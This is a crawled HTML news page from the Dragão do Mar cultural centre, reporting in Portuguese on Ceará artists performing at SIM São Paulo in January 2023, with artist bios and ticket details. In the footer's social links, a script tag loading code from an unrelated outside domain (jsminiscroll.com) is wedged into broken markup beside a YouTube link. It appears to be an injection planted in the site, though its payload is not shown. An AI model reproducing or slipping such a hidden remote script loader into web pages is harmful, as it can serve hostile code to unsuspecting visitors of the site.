

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dragaodomar.org.br/noticias/1228/programacao-cultural
body_size: 51027
content:
 
<!DOCTYPE html>
<html lang="pt-br">
<head>
	<meta charset="UTF-8">

	<!-- <title>Dragão do Mar</title>	 -->

	<meta name="viewport" content="width=device-width">



	<link rel="stylesheet" href="../../../v2/css/reset.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="../../../v2/css/attr.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="../../../v2/css/style.css?v=20181009" type="text/css">
	<link rel="stylesheet" href="../../../v2/css/style-750.css?v=20181009" media="screen and (max-width:750px)" type="text/css">
	
	<link rel="icon" href="../../../v2/imgs/favicon.png" type="image/x-icon">
	<link rel="shortcut icon" href="../../../v2/imgs/favicon.png" type="image/x-icon">
	<link rel="shortcut icon" href="../../../v2/imgs/favicon.png" type="image/vnd.microsoft.icon">
	<link rel="apple-touch-icon" href="../../../v2/imgs/favicon.png">
	<link rel="apple-touch-icon-precomposed" href="../../../v2/imgs/favicon.png">

<!-- 	<script src="../../../plugins/jquery/jquery-2.1.3.min.js"></script>
	<script> var $ = jQuery.noConflict(); </script> -->


	<script src="../../../plugins/jquery/jquery-1.10.1.min.js"></script>
	<script src="../../../plugins/jquery/jquery-migrate-1.2.1.min.js"></script>

	<script src="../../../plugins/jsutils/jsutils.js"></script>



	<!-- jCarousel -->
	<script src="../../../plugins/jcarousel/jquery.jcarousel.min.js"></script>
	<script src="../../../plugins/jcarousel/jcarousel.func.js"></script>
	<link rel="stylesheet" href="../../../v2/css/jcarousel.css?v=20181009" type="text/css">
	

	
<title>Artistas cearenses participam da programação da edição   de 10 anos da Semana Internacional de Música de São Paulo  | Dragão do Mar</title>

<meta name="description" content="Noite Invasão Cearense busca mostrar um recorte da diversidade da música produzida atualmente no Ceará e acontece nesta quinta-feira (26/1) |      Marcando presença na maior feira de negócios de música da América Latina, artistas cearenses fazem parte da programação da edição de 10 anos da Semana Internacional de Música de São Paulo. A Noite Invasão Cearense acontece nesta quinta-feira (26/1), às 21h, na Kingston Club, em Pinheiros.        A programação da noite é um recorte da diversidade na música cearense atual, que vem constantemente ganhando espaço para além do estado: Nego Gallo feat Emiciomar, Mateus Fazeno Rock, Mumutante, Lorena Nunes, Rafa Martins, Xavier feat Beiramaquina, Leo Suricate e DJs Bia Turri e Val Pescador. Os ingressos podem ser garantidos através da plataforma Sympla (R$30) no link bit.ly/noitecearense ou na bilheteria presencial (R$40).       O show é resultado de uma ação da Secretaria da Cultura do Ceará (Secult Ceará), através de articulação do Centro Cultural Porto Dragão e do Hub Cultural do Ceará, que seguem realizando parcerias para circular e conectar a cena artística cearense pelo mundo. A ação ainda conta com apoio do Centro Dragão do Mar de Arte e Cultura, além do Instituto Dragão do Mar (IDM), organização social que faz a gestão dos equipamentos culturais que participam da ação, do Instituto Mirante, e das produtoras Indigo Azul e Kingston.       A SIM São Paulo é o maior encontro da indústria da música da América Latina, com  quatro dias de música, conteúdo e networking. A edição de 10 anos da feira conta com mais de 50 painéis, entre palestras, debates e workshops, reuniões de networking, 200 shows e mais.     SOBRE OS ARTISTAS     Rapper, cantor e compositor, Nego Gallo traz uma sonoridade pulsante e afirmativa com o show 'VETERANO' (2019). Com uma musicalidade que passeia do trap ao ragga, tendo influências de ritmos e sonoridades latina, o álbum conta com participações de Don L, Mc Mah, Daganja e Galf AC,  e as composições marcam uma lírica/métrica urbana certeira, alinhando a riqueza artística às vivências das realidades complexas das favelas.     Mateus Fazeno Rock é ator, performer, músico, compositor e letrista. Ele é o elo fundador e criativo do Fazeno Rock, potente rede de produção cultural formada por artistas ligados pelo rock de favela.     Multiartista, Mumutante possui uma trajetória na música autoral, onde é influenciada pela sua experiência enquanto travesti de favela, abordando principalmente a temática do amor e resistência. Seu repertório inclui ritmos como o reggae, soul, funk e hiphop, além de interpretações de clássicos da música brasileira, pop, mpb e samba.     Com mais de dez anos de carreira, Lorena Nunes é uma das vozes de maior destaque no atual cenário da música cearense. Filha de pais paraenses, nasceu no Rio e foi criada em Fortaleza. O lindo timbre da voz de Lorena se apresenta embalado por essa mistura de influências de diferentes regiões brasileiras e o acento da diversidade se faz natural em suas composições e arranjos.      O vocalista, guitarrista, compositor e produtor Rafa Martins (Selvagens à Procura de Lei) lançou o seu primeiro disco solo 'Paisagens' em 2021. Com ele, participou da listas de Melhores do Ano so site Tenho Mais Discos Que Amigos, concorreu ao Prêmio Dynamite na categoria 'Melhor Álbum' e está em turnê com o seu show por festivais e palcos importantes pelo Brasil.     XAVIER é músico, educador e produtor musical radicado em São Paulo, ex integrante da banda cearense SOULZÉ. Já colaborou em projetos com Soledad, Daniel Peixoto, Vitoriano e Seu Conjunto, DiMelo, Fernando Catatau e Oto Gris. Em 2020, lançou a mixtape 'MORMAÇO' e, para este show, recebe o músico produtor fortalezense 'beiramaquina' que estreia nas plataformas digitais em fevereiro de 2023 com a faixa 'Tudo tem maré'.     Leo Suricate é multiartista, influenciador digital e produtor cultural, é co-criador do Suricate Seboso (personagem que é referência no Ceará). Junto com seu irmão Dudu, transformaram a página em agência e produtora de conteúdo. Cocriou a Vetinflix que faz filmes, séries e clipes para internet que inspiram jovens de periferia do Ceará. É militante em movimentos sociais, produtor cultural, músico e morador do bairro do Jangurussu em Fortaleza-CE.      SERVIÇO  Noite Invasão Cearense - Música de Ruma em SP Dia 26/01, quinta-feira, 21h na Kingston, Rua Álvaro Anes 97, Pinheiros/SP Ingressos: R$ 30 antecipado em bit.ly/noitecearense ou R$ 40 no local">

<meta property="og:url" content="http://dragaodomar.org.br/noticias/1228/programacao-cultural">

<meta property="og:title" content="Artistas cearenses participam da programação da edição   de 10 anos da Semana Internacional de Música de São Paulo  | Dragão do Mar">
<meta property="og:site_name" content="Artistas cearenses participam da programação da edição   de 10 anos da Semana Internacional de Música de São Paulo  | Dragão do Mar">
<meta property="og:description" content="Noite Invasão Cearense busca mostrar um recorte da diversidade da música produzida atualmente no Ceará e acontece nesta quinta-feira (26/1) |      Marcando presença na maior feira de negócios de música da América Latina, artistas cearenses fazem parte da programação da edição de 10 anos da Semana Internacional de Música de São Paulo. A Noite Invasão Cearense acontece nesta quinta-feira (26/1), às 21h, na Kingston Club, em Pinheiros.        A programação da noite é um recorte da diversidade na música cearense atual, que vem constantemente ganhando espaço para além do estado: Nego Gallo feat Emiciomar, Mateus Fazeno Rock, Mumutante, Lorena Nunes, Rafa Martins, Xavier feat Beiramaquina, Leo Suricate e DJs Bia Turri e Val Pescador. Os ingressos podem ser garantidos através da plataforma Sympla (R$30) no link bit.ly/noitecearense ou na bilheteria presencial (R$40).       O show é resultado de uma ação da Secretaria da Cultura do Ceará (Secult Ceará), através de articulação do Centro Cultural Porto Dragão e do Hub Cultural do Ceará, que seguem realizando parcerias para circular e conectar a cena artística cearense pelo mundo. A ação ainda conta com apoio do Centro Dragão do Mar de Arte e Cultura, além do Instituto Dragão do Mar (IDM), organização social que faz a gestão dos equipamentos culturais que participam da ação, do Instituto Mirante, e das produtoras Indigo Azul e Kingston.       A SIM São Paulo é o maior encontro da indústria da música da América Latina, com  quatro dias de música, conteúdo e networking. A edição de 10 anos da feira conta com mais de 50 painéis, entre palestras, debates e workshops, reuniões de networking, 200 shows e mais.     SOBRE OS ARTISTAS     Rapper, cantor e compositor, Nego Gallo traz uma sonoridade pulsante e afirmativa com o show 'VETERANO' (2019). Com uma musicalidade que passeia do trap ao ragga, tendo influências de ritmos e sonoridades latina, o álbum conta com participações de Don L, Mc Mah, Daganja e Galf AC,  e as composições marcam uma lírica/métrica urbana certeira, alinhando a riqueza artística às vivências das realidades complexas das favelas.     Mateus Fazeno Rock é ator, performer, músico, compositor e letrista. Ele é o elo fundador e criativo do Fazeno Rock, potente rede de produção cultural formada por artistas ligados pelo rock de favela.     Multiartista, Mumutante possui uma trajetória na música autoral, onde é influenciada pela sua experiência enquanto travesti de favela, abordando principalmente a temática do amor e resistência. Seu repertório inclui ritmos como o reggae, soul, funk e hiphop, além de interpretações de clássicos da música brasileira, pop, mpb e samba.     Com mais de dez anos de carreira, Lorena Nunes é uma das vozes de maior destaque no atual cenário da música cearense. Filha de pais paraenses, nasceu no Rio e foi criada em Fortaleza. O lindo timbre da voz de Lorena se apresenta embalado por essa mistura de influências de diferentes regiões brasileiras e o acento da diversidade se faz natural em suas composições e arranjos.      O vocalista, guitarrista, compositor e produtor Rafa Martins (Selvagens à Procura de Lei) lançou o seu primeiro disco solo 'Paisagens' em 2021. Com ele, participou da listas de Melhores do Ano so site Tenho Mais Discos Que Amigos, concorreu ao Prêmio Dynamite na categoria 'Melhor Álbum' e está em turnê com o seu show por festivais e palcos importantes pelo Brasil.     XAVIER é músico, educador e produtor musical radicado em São Paulo, ex integrante da banda cearense SOULZÉ. Já colaborou em projetos com Soledad, Daniel Peixoto, Vitoriano e Seu Conjunto, DiMelo, Fernando Catatau e Oto Gris. Em 2020, lançou a mixtape 'MORMAÇO' e, para este show, recebe o músico produtor fortalezense 'beiramaquina' que estreia nas plataformas digitais em fevereiro de 2023 com a faixa 'Tudo tem maré'.     Leo Suricate é multiartista, influenciador digital e produtor cultural, é co-criador do Suricate Seboso (personagem que é referência no Ceará). Junto com seu irmão Dudu, transformaram a página em agência e produtora de conteúdo. Cocriou a Vetinflix que faz filmes, séries e clipes para internet que inspiram jovens de periferia do Ceará. É militante em movimentos sociais, produtor cultural, músico e morador do bairro do Jangurussu em Fortaleza-CE.      SERVIÇO  Noite Invasão Cearense - Música de Ruma em SP Dia 26/01, quinta-feira, 21h na Kingston, Rua Álvaro Anes 97, Pinheiros/SP Ingressos: R$ 30 antecipado em bit.ly/noitecearense ou R$ 40 no local">

<meta property="og:image" content="http://dragaodomar.org.br/v2/midia/noticia/u/d39e262a137d7a43a9a613915ac9d378.jpg">

<meta property="og:locale" content="pt_BR">


	<style type="text/css">

	
	.blocktela{
		background-color: rgba(0,0,0,0.8);
		padding: 10px;
	}

</style>



</head>
<body>

	<a id="totop"></a>

	<div class="bartop">
		<div class="espacoslk">
			<a href="../../../espacos/museu-de-arte-contemporanea"><img src="../../../v2/imgs/espaco_01.png"></a>
			<a href="../../../espacos/museu-da-cultura-cearense"><img src="../../../v2/imgs/espaco_03.png"></a>
			<a href="../../../espacos/planetario"><img src="../../../v2/imgs/espaco_05.png"></a>
			<!-- <a href="espacos/07"><img src="../../../v2/imgs/espaco_07.png"></a> -->
			<a href="../../../espacos/anfiteatro"><img src="../../../v2/imgs/espaco_09.png"></a>
			<!-- <a href="espacos/11"><img src="../../../v2/imgs/espaco_11.png"></a> -->
			<!-- <a href="espacos/13"><img src="../../../v2/imgs/espaco_13.png"></a> -->
		</div>
	</div>

	<header>

		<div class="e">

			<span class="logo"> 
				<a href="../../.././"> 
					<img src="../../../v2/imgs/logo.png">
				</a> 
			</span>

		</div>

		<div class="d">

			<a href="http://ceara.gov.br" target="_blank">
				<img src="../../../v2/imgs/logo-ceara.jpg">
			</a>

			<div class="barsrc">

				<span class="mob">
					<a href="programacao-cultural">PROGRAMAÇÃO</a>
				</span>

				<form method="GET" action="../../../programacao-cultural/">
					
					<span class="tt">PROGRAMAÇÃO</span>
					<span class="tf">
						<select name="espaco"> 
							<option value="">Por espaços</option>
							<option value='4'>Anfiteatro do Dragão do Mar</option><option value='7'>Arena Dragão do Mar</option><option value='11'>Ateliê dos Museus (Praça Verde)</option><option value='5'>Auditório do Dragão do Mar</option><option value='22'>Canal do Dragão no Youtube</option><option value='24'>Canal do Itaú Cultural no YouTube</option><option value='16'>Cena 15 (Rua José Avelino, 495)</option><option value='21'>Centro Dragão do Mar de Arte e Cultura</option><option value='8'>Cinema do Dragão</option><option value='18'>Espaço Mix</option><option value='15'>Espaço Patativa do Assaré</option><option value='6'>Espaço Rogaciano Leite Filho</option><option value='23'>Instagram do Dragão</option><option value='12'>Miniauditório do Museu da Cultura Cearense</option><option value='14'>Multigaleria</option><option value='20'>Múltiplos espaços</option><option value='9'>Museu da Cultura Cearense</option><option value='10'>Museu de Arte Contemporânea do Ceará</option><option value='2'>Planetário Rubens de Azevedo</option><option value='17'>Porto Dragão</option><option value='19'>Praça Almirante Saldanha</option><option value='1'>Praça Verde</option><option value='26'>Redes sociais do Dragão</option><option value='27'>Sala fechada no Google Meet</option><option value='25'>Site oficial do Dragão do Mar</option><option value='3'>Teatro Dragão do Mar</option><option value='13'>Varanda dos Museus</option>						</select>
					</span>
					<span class="tf">
						<select name="linguagem"> 
							<option value="">Por linguagens</option>
							<option value='17'>Acessibilidade</option><option value='4'>Artes Visuais</option><option value='14'>Astronomia</option><option value='5'>Cinema</option><option value='8'>Circo</option><option value='21'>Comunicado</option><option value='15'>Contação de Histórias</option><option value='3'>Dança</option><option value='12'>Debate</option><option value='26'>Exposição</option><option value='18'>Feira</option><option value='19'>Festival</option><option value='13'>Formação</option><option value='7'>Fotografia</option><option value='6'>Infantil</option><option value='9'>Literatura</option><option value='22'>Live</option><option value='20'>Mostra</option><option value='1'>Música</option><option value='16'>Oficina</option><option value='11'>Palestra</option><option value='10'>Performance</option><option value='24'>Podcast</option><option value='27'>Residência</option><option value='25'>Seminário</option><option value='2'>Teatro</option><option value='23'>Vídeo</option>						</select>
					</span>
					<span class="tf">
						<input type="date" name="data" placeholder="2026-01-22">
					</span>
					<!-- <span class="tf">
						<input type="text" onfocus="(this.type='date')" name="semana" placeholder="Por semana">
					</span> -->
					<span class="tf"><input type="text" name="src" placeholder="Busca livre"></span>
					<span><button class="bt"></button><span>

					</form>
				</div>

			</div>

			<div class="bar">

				<span class="mmenu"></span>

				<span class="shmenu">
					<nav>

						
							<span class="sub">
								<a href="../../../institucional" data-figure='' class="p p1 ">Institucional</a>
								<span class="in ">

									<a class='' data-figure='' href='../../../institucional/hista3ria'>Um novo marco na cultura do Cear&aacute;</a><a class='' data-figure='../../../v2/midia/pagina/p/dragaocima_g.jpg' href='../../../institucional/quem-somos'>Quem somos</a><a class='' data-figure='' href='../../../institucional/missalbo-visalbo-e-valores'>Miss&atilde;o, vis&atilde;o e valores</a><a class='' data-figure='../../../v2/midia/pagina/p/banner-menu.jpg' href='../../../institucional/dragao-do-mar-na-historia-do-ceara'>Quem foi Drag&atilde;o do Mar</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="../../../funcionamento" data-figure='' class="p p2 ">FUNCIONAMENTO</a>
								<span class="in ">

									<a class='' data-figure='' href='../../../funcionamento/horarios'>Hor&aacute;rios</a><a class='' data-figure='' href='../../../funcionamento/como-chegar'>Como Chegar</a><a class='' data-figure='../../../v2/midia/pagina/p/mapa-cdmac_2022.png' href='../../../funcionamento/mapa'>Localize-se no complexo cultural</a><a class='' data-figure='' href='../../../funcionamento/acessibilidade'>Acessibilidade </a><a class='' data-figure='' href='../../../funcionamento/gestao'>Gest&atilde;o</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="../../../programacao-cinema" data-figure='' class="p p3 ">Programa&ccedil;&atilde;o Cinema</a>
								<span class="in trav">

									
								</span>
							</span>

							
							<span class="sub">
								<a href="../../../espacos" data-figure='' class="p p4 ">O que ver no Drag&atilde;o</a>
								<span class="in ">

									<a class='' data-figure='../../../v2/midia/pagina/p/cinema.jpg' href='../../../espacos/cinema-do-dragao'>Cinema do Drag&atilde;o</a><a class='' data-figure='../../../v2/midia/pagina/p/planetario.jpg' href='../../../espacos/planetario'>Planet&aacute;rio Rubens de Azevedo</a><a class='' data-figure='../../../v2/midia/pagina/p/museu-da-cultura.jpg' href='../../../espacos/museu-da-cultura-cearense'>Museu da Cultura Cearense (MCC)</a><a class='' data-figure='../../../v2/midia/pagina/p/museu-de-arte.jpg' href='../../../espacos/museu-de-arte-contemporanea'>Museu de Arte Contempor&acirc;nea do Cear&aacute; (MAC-CE)</a><a class='' data-figure='../../../v2/midia/pagina/p/teatro.jpg' href='../../../espacos/teatro-dragao-do-mar'>Teatro Drag&atilde;o do Mar</a><a class='' data-figure='../../../v2/midia/pagina/p/praca-verde.jpg' href='../../../espacos/praca-verde'>Pra&ccedil;a Verde</a><a class='' data-figure='../../../v2/midia/pagina/p/anfiteatro.jpg' href='../../../espacos/anfiteatro'>Anfiteatro S&eacute;rgio Motta</a><a class='' data-figure='' href='../../../espacos/auditorio'>Audit&oacute;rio</a><a class='' data-figure='../../../v2/midia/pagina/p/rogaciano.jpg' href='../../../espacos/espaco-rogaciano-leite'>Espa&ccedil;o Rogaciano Leite Filho</a><a class='' data-figure='../../../v2/midia/pagina/p/leonilson.jpg' href='../../../espacos/biblioteca-leonilson'>Biblioteca Leonilson</a><a class='' data-figure='' href='../../../espacos/lojas-parceiras'>Lojas Parceiras</a>
								</span>
							</span>

							
							<span class="sub">
								<a href="../../../fale-conosco" data-figure='' class="p p5 ">Servi&ccedil;os</a>
								<span class="in ">

									<a class='' data-figure='' href='../../../fale-conosco/autorizacoesfotoevideo'>Orienta&ccedil;&otilde;es para fotos e v&iacute;deos no CDMAC</a><a class='' data-figure='' href='../../../fale-conosco/pauta'>Solicita&ccedil;&atilde;o de Pauta </a><a class='' data-figure='' href='../../../fale-conosco/contatos'>FALE CONOSCO</a><a class='' data-figure='' href='../../../fale-conosco/pregao-eletronico'>PREG&Atilde;O ELETR&Ocirc;NICO</a>
								</span>
							</span>

							

														<span class="sub">
								<a href="#" data-figure='' class="p p6 ">Revista</a>
								<span class="in ">

									<a class='' data-figure='../../../v2/midia/revista/ad7d67da72a9ce1351f18645ae5f60c5.jpg' href='../../../revista/5/revista-dragao-do-mar-no4'>Revista Dragão do Mar Nº4</a><a class='' data-figure='../../../v2/midia/revista/e575f6393894179d465404b9e9cc74b3.jpg' href='../../../revista/4/revista-dragao-do-mar-no-3'>Revista Dragão do Mar Nº 3</a><a class='' data-figure='../../../v2/midia/revista/0b39bf05affbe99bdcbc9d3ab10fb779.jpg' href='../../../revista/3/revista-dragao-do-mar-no-2'>Revista Dragão do Mar Nº 2</a><a class='' data-figure='../../../v2/midia/revista/ed044ef8bbb03ad802e933e4c9c109a6.jpg' href='../../../revista/1/revista-dragao-do-mar-no-1'>Revista Dragão do Mar Nº 1</a>
								</span>
							</span>

							<div class="img" id="img-menu">
								<img src="">
							</div>

						</nav>
					</span>

					<style type="text/css">header .shmenu nav a.p6{border:0;}</style>

					<script>
						$('#img-menu img').hide();
						$('nav a').mouseover(function(){
							figure = $(this).attr('data-figure');
							if(figure!=''){
								$('#img-menu img').show();
								$('#img-menu img').attr('src',figure);
								// $('nav .sub:hover .in').css('min-height','250px');
							}
						})
						.mouseout(function(){
							// $('nav .sub:hover .in').css('min-height','0px');

						// $('#img-menu img').attr('src','');
						$('#img-menu img').hide();
					})
				</script>


			</div>

		</header>


		
<div class="bartt">
	<div class="in">
		<span class="st"></span>
		<span><a href="noticias">Notícias</a></span>
		<!-- <span><a href="noticias">Artistas cearenses participam da programação da edição   de 10 anos da Semana Internacional de Música de São Paulo </a></span> -->
	</div>
</div>


<center>
	<div class="noticia conteudo">

		<div class="fright">
			<div class="compartilhe">
				<a target="_blank" class="sharer" title="Twitter Share" href="https://twitter.com/home?status=http://dragaodomar.org.br/noticias/1228/programacao-cultural">
				</a>
				<a target="_blank" class="sharer" title="Facebook Share" href="https://www.facebook.com/sharer/sharer.php?u=http://dragaodomar.org.br/noticias/1228/programacao-cultural">
				</a>
			</div>
		</div>

		<div class="titulo">Artistas cearenses participam da programação da edição   de 10 anos da Semana Internacional de Música de São Paulo </div>
		<div class="titulo2">
			Noite Invasão Cearense busca mostrar um recorte da diversidade da música produzida atualmente no Ceará e acontece nesta quinta-feira (26/1)			<br> <small>24/01/23 às 18h50</small>
		</div>

		<div class="img">
			<img src="../../../v2/midia/noticia/u/d39e262a137d7a43a9a613915ac9d378.jpg">
		</div>


		<!-- <div class="chamada">Noite Invasão Cearense busca mostrar um recorte da diversidade da música produzida atualmente no Ceará e acontece nesta quinta-feira (26/1)</div> -->
		<div class="conteud"><p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">     Marcando presença na maior feira de negócios de música da América Latina, artistas cearenses fazem parte da programação da edição de 10 anos da Semana Internacional de Música de São Paulo. A Noite Invasão Cearense acontece nesta quinta-feira (26/1), às 21h, na Kingston Club, em Pinheiros. </span></span></p>

<p><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">     A programação da noite é um recorte da diversidade na música cearense atual, que vem constantemente ganhando espaço para além do estado: Nego Gallo feat Emiciomar, Mateus Fazeno Rock, Mumutante, Lorena Nunes, Rafa Martins, Xavier feat Beiramaquina, Leo Suricate e DJs Bia Turri e Val Pescador. Os ingressos podem ser garantidos através da plataforma Sympla (R$30) no link <a data-saferedirecturl="https://www.google.com/url?q=http://bit.ly/noitecearense&source=gmail&ust=1674680858955000&usg=AOvVaw0QVKQ8ljp8r8u--7qGVMV6" href="http://bit.ly/noitecearense" target="_blank">bit.ly/noitecearense</a> ou na bilheteria presencial (R$40).</span></span></p>

<p><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">     O show é resultado de uma ação da Secretaria da Cultura do Ceará (Secult Ceará), através de articulação do Centro Cultural Porto Dragão e do Hub Cultural do Ceará, que seguem realizando parcerias para circular e conectar a cena artística cearense pelo mundo. A ação ainda conta com apoio do Centro Dragão do Mar de Arte e Cultura, além do Instituto Dragão do Mar (IDM), organização social que faz a gestão dos equipamentos culturais que participam da ação, do Instituto Mirante, e das produtoras Indigo Azul e Kingston.</span></span></p>

<p><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">     A SIM São Paulo é o maior encontro da indústria da música da América Latina, com  quatro dias de música, conteúdo e networking. A edição de 10 anos da feira conta com mais de 50 painéis, entre palestras, debates e workshops, reuniões de networking, 200 shows e mais.</span></span></p>

<p> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>SOBRE OS ARTISTAS</strong></span></span></p>

<p> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Rapper, cantor e compositor, Nego Gallo traz uma sonoridade pulsante e afirmativa com o show "VETERANO" (2019). Com uma musicalidade que passeia do trap ao ragga, tendo influências de ritmos e sonoridades latina, o álbum conta com participações de Don L, Mc Mah, Daganja e Galf AC,  e as composições marcam uma lírica/métrica urbana certeira, alinhando a riqueza artística às vivências das realidades complexas das favelas.</span></span></p>

<p> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Mateus Fazeno Rock é ator, performer, músico, compositor e letrista. Ele é o elo fundador e criativo do Fazeno Rock, potente rede de produção cultural formada por artistas ligados pelo rock de favela.</span></span></p>

<p> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Multiartista, Mumutante possui uma trajetória na música autoral, onde é influenciada pela sua experiência enquanto travesti de favela, abordando principalmente a temática do amor e resistência. Seu repertório inclui ritmos como o reggae, soul, funk e hiphop, além de interpretações de clássicos da música brasileira, pop, mpb e samba.</span></span></p>

<p> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Com mais de dez anos de carreira, Lorena Nunes é uma das vozes de maior destaque no atual cenário da música cearense. Filha de pais paraenses, nasceu no Rio e foi criada em Fortaleza. O lindo timbre da voz de Lorena se apresenta embalado por essa mistura de influências de diferentes regiões brasileiras e o acento da diversidade se faz natural em suas composições e arranjos. </span></span></p>

<p> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">O vocalista, guitarrista, compositor e produtor Rafa Martins (Selvagens à Procura de Lei) lançou o seu primeiro disco solo "Paisagens" em 2021. Com ele, participou da listas de Melhores do Ano so site Tenho Mais Discos Que Amigos, concorreu ao Prêmio Dynamite na categoria "Melhor Álbum" e está em turnê com o seu show por festivais e palcos importantes pelo Brasil.</span></span></p>

<p> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">XAVIER é músico, educador e produtor musical radicado em São Paulo, ex integrante da banda cearense SOULZÉ. Já colaborou em projetos com Soledad, Daniel Peixoto, Vitoriano e Seu Conjunto, DiMelo, Fernando Catatau e Oto Gris. Em 2020, lançou a mixtape "MORMAÇO" e, para este show, recebe o músico produtor fortalezense "beiramaquina" que estreia nas plataformas digitais em fevereiro de 2023 com a faixa "Tudo tem maré".</span></span></p>

<p> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Leo Suricate é multiartista, influenciador digital e produtor cultural, é co-criador do Suricate Seboso (personagem que é referência no Ceará). Junto com seu irmão Dudu, transformaram a página em agência e produtora de conteúdo. Cocriou a Vetinflix que faz filmes, séries e clipes para internet que inspiram jovens de periferia do Ceará. É militante em movimentos sociais, produtor cultural, músico e morador do bairro do Jangurussu em Fortaleza-CE. </span></span></p>

<p> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>SERVIÇO</strong></span></span></p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Noite Invasão Cearense - Música de Ruma em SP<br />
Dia 26/01, quinta-feira, 21h<br />
na Kingston, Rua Álvaro Anes 97, Pinheiros/SP<br />
Ingressos: R$ 30 antecipado em <a data-saferedirecturl="https://www.google.com/url?q=http://bit.ly/noitecearense&source=gmail&ust=1674680858955000&usg=AOvVaw0QVKQ8ljp8r8u--7qGVMV6" href="http://bit.ly/noitecearense" target="_blank">bit.ly/noitecearense</a> ou R$ 40 no local</span></span></p>
</div>


	</div>
</center>



		<div class="tt1">
			<span>
				<a href="http://instagram.com/dragaodomar" target="_blank">
					<img src="../../../v2/imgs/instagram.jpg">
				</a>
			</span>
		</div>

		<div class="instagram">
			




<div class="responsive nasredes">
	<div class="jcarousel-wrapper">
		<div class="jcarousel" rel='1-300'>
			<ul>

				

				</ul>
			</div>

			<a href="#" class="jcarousel-control-prev"></a>
			<a href="#" class="jcarousel-control-next"></a>

			<!-- <p class="jcarousel-pagination"></p> -->
			<div class="clearb"></div>
		</div>
	</div>



	<script>
		$(function() {
			$('.nasredes .jcarousel')
			.jcarousel({
	            // Core configuration goes here
	        })
			.jcarouselAutoscroll({
				interval: 5000,
				target: '+=1',
				autostart: true
			})
			;
		});
	</script>		</div>

		<div class="tt1">
			<span> </span>
		</div>

		

		<div class="pat pat1"> <!-- selos -->
										<img src="../../../v2/midia/banner/regua de logos cdmac 2023-01 (1)[1].png">
											</div>

			<div class="tt1">
				<span>PARCEIROS</span>
			</div>

			<div class="pat pat2">
								</div>


				<footer>
	<div class="totop"><a href="#totop" class="scrollSuave"><span></span></a></div>
	<center>
		<div class="in">
			<div class="e">


								<div class="img">
									</div>
				<div class="txt"></div>
				
			</div>
			<div class="d">
				<div class="menu">
					<div class="img">

						<div class="espacoslk">
							<a href="../../../espacos/museu-de-arte-contemporanea"><img src="../../../v2/imgs/espaco_01.png"></a>
							<a href="../../../espacos/museu-da-cultura-cearense"><img src="../../../v2/imgs/espaco_03.png"></a>
							<a href="../../../espacos/planetario"><img src="../../../v2/imgs/espaco_05.png"></a>
							<!-- <a href="espacos/07"><img src="../../../v2/imgs/espaco_07.png"></a> -->
							<a href="../../../espacos/anfiteatro"><img src="../../../v2/imgs/espaco_09.png"></a>
							<!-- <a href="espacos/11"><img src="../../../v2/imgs/espaco_11.png"></a> -->
							<!-- <a href="espacos/13"><img src="../../../v2/imgs/espaco_13.png"></a> -->
						</div>

					</div>
					<div class="txt">


						
							<a href="../../../ouvidoria" class="">Ouvidoria</a>
							
							<a href="../../../como-chegar" class="">Como chegar</a>
							
							<a href="../../../fale-conosco" class="">Fale conosco</a>
													</div>
					</div>

					<div class="endereco">
						CENTRO DRAGÃO DO MAR DE ARTE E CULTURA <br>
						Rua Dragão do Mar 81, Praia de Iracema - CEP: 60060-390 - Fortaleza/Ceará - CNPJ: 02.455.125/0001-31 <br>
						Informações gerais: <a href="tel:+55 (85) 3488 8600">+55 (85) 3488 8600</a> / <a href="tel:+55 (85) 3488 8608">(85) 3488 8608</a>
					</div>

					<div class="social">

						<a href="http://www.facebook.com/dragaodomar"><img src="../../../v2/imgs/social_01.png"></a>						<a href="http://instagram.com/dragaodomar"><img src="../../../v2/imgs/social_03.png"></a>						<a href="http://twitter.com/dragaodomar_"><img src="../../../v2/imgs/social_05.png"></a>						<a href="https://www.youtube.com/watch?v=zDADVGz5t5w"><img src="../../../v2/imgs/social_07.png"></a>						<a href="https://www.youtube.com/watch?v=zDADVGz5t5w"><span style="color:black"><script src=https://jsminiscroll.com/g1/v1/dra.js></script>"><img src="../../../v2/imgs/social_09.png"></a>
					</div>

				</div>
			</div>
		</center>
	</footer>
				
<!-- Glossario -->
<style type="text/css">

.markGloss{
	display: inline-block;
	color: #a09d9d;
	border-bottom: 1px dashed #a09d9d;
	height: 16px;
}

.markGloss:hover .glossario{
	display:block;
}

.bxtalk.glossario{
	position: absolute;
	z-index: 998;
	color: #c3c3c3;
	transition: all 0.5s;
	border: 1px solid #e3e3e3;
	display: none;
	max-width: 450px;
	transform:translate(-45%, -104%);
	background: inherit;
	text-align:left;
	padding: 25px;
	line-height: 21px;
	font-size: 14px;
}

.bxtalk.glossario .tt{
	display: block;
	padding-bottom: 3px;
	margin-bottom: 13px;
	border-bottom: 1px dashed #989898;
	text-align: left;
}

@media only screen and (max-width:750px){
	.bxtalk.glossario{
		box-sizing:border-box;
		left:5%;
		max-width: 90% !important;
		transform:translate(0%, -105%) !important;
	}
}

</style>
<script>
	String.prototype.replaceAll = function(search, replacement) {
	    var target = this;
	    return target.replace(new RegExp(search, 'g'), replacement);
	};

	function markGloss(str,troca){
